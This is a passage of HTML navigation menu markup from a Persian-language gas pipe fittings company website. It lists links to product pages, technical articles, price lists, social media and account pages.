		<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه سرد</span></a></li>
		<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%aa%d8%a8%d8%af%db%8c%d9%84/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید تبدیل</span></a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a7%db%8c%d8%b2-%d8%a8%d8%a7%d9%84%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">زانو سایز بالا</span></a></li>
		<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d9%be/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید کپ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وبلاگ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">دانستنی ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارتباط با ما</span></a></li>
		<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%d8%b1%d9%85%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d9%88%d8%b2%d9%86-%d8%a2%d9%87%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فرمول محاسبه وزن آهن آلات</span></a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%a8%d8%b9%d8%a7%d8%af-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابعاد استاندارد اتصالات گاز</span></a></li>
		<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%ac%d8%af%d9%88%d9%84-%d8%b3%d8%a7%db%8c%d8%b2%db%8c%d9%86%da%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">جدول سایزینگ لوله کشی گاز</span></a></li>
		<li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/4501-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مبحث ۱۷ ﻣﻘﺮرات ﻣﻠّﻲ ﺳﺎﺧﺘﻤﺎن اﻳﺮان؛ لوله کشی گاز</span></a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشخصات الکترود های جوشکاری</span></a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b2%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d9%88-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a2%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آشنایی با گازطبیعی  و انواع آن</span></a></li>
		<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%86%da%a9%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکات ایمنی در مورد لوله کشی گاز</span></a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%ae%d8%b7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ae%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکاتی در مورد نصب بخاری</span></a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%a2%d9%87%d9%86-%d8%aa%d8%a7-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%84%d9%88%d9%84%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">استخراج آهن تا تولید لوله</span></a></li>
		<li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%db%8c%d9%84%d9%85-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پخش آنلاین فایل های ویدئو هلکوسحرگاز</span></a></li>
		<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%b9%da%a9%d8%b3-%d9%87%d9%84%da%a9%d9%88-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">گالری عکس هلکو سحرگاز</span></a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/team-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">معرفی اعضا</span></a></li>
	</ul>
</li>
	<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحات</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3628" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پرسش و پاسخ</span></a></li>
		<li id="menu-item-3651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/sahargaz90" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اینستاگرام سحرگاز</span></a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/sahargaz" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تلگرام سحرگاز</span></a></li>
		<li id="menu-item-5179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bale.ai/invite/#/join/MmE3MDQ4ZD" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پیام رسان بله</span></a></li>
		<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%da%a9%d8%a7%d8%aa%d8%a7%d9%84%d9%88%da%af-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کاتالوگ سحرگاز</span></a></li>
		<li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%da%a9%db%8c%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات کیز ایران</span></a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d9%82%db%8c%d9%85%d8%aa-%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-20-%d9%88-40/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قیمت لوله مانیسمان رده ۲۰  و ۴۰</span></a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/portfolio/project-2-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات جوشی</span></a></li>
		<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات دنده ای</span></a></li>
		<li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d8%aa%d8%b1%db%8c%d9%86-%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارزان ترین لیست قیمت اتصالات گازی</span></a></li>
		<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b1%d9%87%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات رهانه</span></a></li>
		<li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%b4%d9%8a%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%8a%d9%85-%d8%a7%d9%8a%d8%aa%d8%a7%d9%84%db%8c%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت شیر فلکه سیم ایتالیا</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%da%af-%d8%a7%d9%85%d9%8a%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست شیر الات وگ امید گلستان</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%a7%d8%b1%d8%aa%d8%b9%d8%a7%d8%b4%d8%a7%d8%aa-%d8%b5%d9%86%d8%b9%d8%aa%d9%8a-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت ارتعاشات صنعتی ایران</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://sahargaz.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-7"><a href="https://sahargaz.ir/shop" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فروشگاه اینترنتی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://sahargaz.ir/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قوانین و مقررات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://sahargaz.ir/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">حساب کاربری من</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/orders/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">سفارش ها</span></a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات حساب کاربری</span></a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-address/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آدرس‌ها</span></a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/lost-password/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فراموشی گذرواژه</span></a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/woo-wallet/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کیف پول من</span></a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://sahargaz.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ثبت درخواست</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-11"><a href="https://sahargaz.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">همکاری با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='به سبد حرید اضافه شد'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://sahargaz.ir/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>سبد خرید</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;0</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu" style="display: none;"><nav class='main_menu' data-selectname='یک صصفحه انتخاب نمایید'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-1"><a href="#top" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابتدا</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-2"><a href="https://sahargaz.ir/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات فنی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d9%86%d8%aa%d8%a7%db%8c%d8%ac-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نتایج آزمون</span></a></li>
	<li id="menu-item-8323" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d9%87%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">منابع آزمون و استاندارد ها</span></a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">روش های تولید</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو گرم</span></a></li>
		<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%b1%d9%88%d8%b4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید زانو سرد</span></a></li>
		<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%da%af%d8%b1%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه گرم</span></a></li>
		<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b3%d8%b1%d8%a7%d9%87-%d8%a8%d9%87-%d8%b1%d9%88%d8%b4-%d8%b3%d8%b1%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید سراه سرد</span></a></li>
		<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%aa%d8%a8%d8%af%db%8c%d9%84/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید تبدیل</span></a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a7%db%8c%d8%b2-%d8%a8%d8%a7%d9%84%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">زانو سایز بالا</span></a></li>
		<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%da%a9%d9%be/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تولید کپ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وبلاگ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">دانستنی ها</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارتباط با ما</span></a></li>
		<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%d8%b1%d9%85%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d9%88%d8%b2%d9%86-%d8%a2%d9%87%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فرمول محاسبه وزن آهن آلات</span></a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%a8%d8%b9%d8%a7%d8%af-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ابعاد استاندارد اتصالات گاز</span></a></li>
		<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%ac%d8%af%d9%88%d9%84-%d8%b3%d8%a7%db%8c%d8%b2%db%8c%d9%86%da%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">جدول سایزینگ لوله کشی گاز</span></a></li>
		<li id="menu-item-4508" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/4501-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مبحث ۱۷ ﻣﻘﺮرات ﻣﻠّﻲ ﺳﺎﺧﺘﻤﺎن اﻳﺮان؛ لوله کشی گاز</span></a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشخصات الکترود های جوشکاری</span></a></li>
		<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%da%af%d8%a7%d8%b2%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d9%88-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a2%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آشنایی با گازطبیعی  و انواع آن</span></a></li>
		<li id="menu-item-4521" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%86%da%a9%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%85%d9%88%d8%b1%d8%af-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c-%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکات ایمنی در مورد لوله کشی گاز</span></a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%ae%d8%b7%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ae%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">نکاتی در مورد نصب بخاری</span></a></li>
		<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%a2%d9%87%d9%86-%d8%aa%d8%a7-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%84%d9%88%d9%84%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">استخراج آهن تا تولید لوله</span></a></li>
		<li id="menu-item-5089" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%81%db%8c%d9%84%d9%85-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b2%d8%a7%d9%86%d9%88/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پخش آنلاین فایل های ویدئو هلکوسحرگاز</span></a></li>
		<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%da%af%d8%a7%d9%84%d8%b1%db%8c-%d8%b9%da%a9%d8%b3-%d9%87%d9%84%da%a9%d9%88-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">گالری عکس هلکو سحرگاز</span></a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/team-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">معرفی اعضا</span></a></li>
	</ul>
</li>
	<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحات</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3628" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پرسش و پاسخ</span></a></li>
		<li id="menu-item-3651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/sahargaz90" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اینستاگرام سحرگاز</span></a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/sahargaz" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تلگرام سحرگاز</span></a></li>
		<li id="menu-item-5179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bale.ai/invite/#/join/MmE3MDQ4ZD" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پیام رسان بله</span></a></li>
